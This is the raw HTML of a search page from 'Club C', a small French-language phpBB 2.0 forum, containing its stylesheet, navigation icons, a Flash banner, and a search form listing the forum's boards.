

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/search.php?sid=51421a820b9496aeee59dd315d59be00
body_size: 23664
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=319564d8da4227a7a271e2301cb5792a" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=319564d8da4227a7a271e2301cb5792a" title="Rechercher" />
<link rel="help" href="./faq.php?sid=319564d8da4227a7a271e2301cb5792a" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=319564d8da4227a7a271e2301cb5792a" title="Liste des Membres" />
<title>Club C - Rechercher</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=319564d8da4227a7a271e2301cb5792a" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=319564d8da4227a7a271e2301cb5792a" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=319564d8da4227a7a271e2301cb5792a" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=319564d8da4227a7a271e2301cb5792a" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=319564d8da4227a7a271e2301cb5792a" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=319564d8da4227a7a271e2301cb5792a" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=319564d8da4227a7a271e2301cb5792a" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=319564d8da4227a7a271e2301cb5792a" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<form action="search.php?mode=results&amp;sid=319564d8da4227a7a271e2301cb5792a" method="POST"><table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr> 
		<td align="left"><span class="nav"><a href="index.php?sid=319564d8da4227a7a271e2301cb5792a" class="nav">Club C Index du Forum</a></span></td>
	</tr>
</table>

<table class="forumline" width="100%" cellpadding="4" cellspacing="1" border="0">
	<tr> 
		<th class="thHead" colspan="4" height="25">Rechercher</th>
	</tr>
	<tr> 
		<td class="row1" colspan="2" width="50%"><span class="gen">Recherche par Mots-clés:</span><br /><span class="gensmall">Vous pouvez utiliser <u>AND</u> pour déterminer les mots qui doivent être présents dans les résultats, <u>OR</u> pour déterminer les mots qui peuvent être présents dans les résultats et <u>NOT</u> pour déterminer les mots qui ne devraient pas être présents dans les résultats. Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="top"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_keywords" size="30" /><br /><input type="radio" name="search_terms" value="any" checked="checked" /> Rechercher n'importe quel de ces termes<br /><input type="radio" name="search_terms" value="all" /> Rechercher tous les termes</span></td>
	</tr>
	<tr> 
		<td class="row1" colspan="2"><span class="gen">Recherche par Auteur:</span><br /><span class="gensmall">Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="middle"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_author" size="30" /></span></td>
	</tr>
	<tr> 
		<th class="thHead" colspan="4" height="25">Options de Recherche</th>
	</tr>
	<tr> 
		<td class="row1" align="right"><span class="gen">Forum:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_forum"><option value="-1">Tous disponible</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="38">Poubelle</option></select></span></td>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Rechercher depuis:&nbsp;</span></td>
		<td class="row2" valign="middle"><span class="genmed"><select class="post" name="search_time"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select><br /><input type="radio" name="search_fields" value="all" checked="checked" /> Rechercher dans les titres et messages<br /><input type="radio" name="search_fields" value="msgonly" /> Rechercher dans les messages uniquement</span></td>
	</tr>
	<tr> 
		<td class="row1" align="right"><span class="gen">Catégorie:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_cat"><option value="-1">Tous disponible</option><option value="1">Général</option><option value="6">Discution</option><option value="3">Club C</option><option value="11">Dépotoir</option>		</select></span></td>
		<td class="row1" align="right"><span class="gen">Trier par:&nbsp;</span></td>
		<td class="row2" valign="middle" nowrap="nowrap"><span class="genmed"><select class="post" name="sort_by"><option value="0">Heure du Message</option><option value="1">Sujet du Message</option><option value="2">Titre du Sujet</option><option value="3">Auteur</option><option value="4">Forum</option></select><br /><input type="radio" name="sort_dir" value="ASC" /> Croissant<br /><input type="radio" name="sort_dir" value="DESC" checked /> Décroissant</span>&nbsp;</td>
	</tr>
	<tr> 
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Afficher les résultats sous forme de:&nbsp;</span></td>
		<td class="row2" nowrap="nowrap"><input type="radio" name="show_results" value="posts" /><span class="genmed">Messages<input type="radio" name="show_results" value="topics" checked="checked" />Sujets</span></td>
		<td class="row1" align="right"><span class="gen">Retourner les</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="return_chars"><option value="-1">Tous disponible</option><option value="0">0</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="200" selected="selected">200</option><option value="300">300</option><option value="400">400</option><option value="500">500</option><option value="600">600</option><option value="700">700</option><option value="800">800</option><option value="900">900</option><option value="1000">1000</option></select> premiers caractères des messages</span></td>
	</tr>
	<tr> 
		<td class="catBottom" colspan="4" align="center" height="28"><input class="liteoption" type="submit" value="Rechercher" /></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr> 
		<td align="right" valign="middle"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span></td>
	</tr>
</table></form>

<table width="100%" border="0">
	<tr>
		<td align="right" valign="top"><form method="get" name="jumpbox" action="viewforum.php?sid=319564d8da4227a7a271e2301cb5792a" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="319564d8da4227a7a271e2301cb5792a" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td>
	</tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
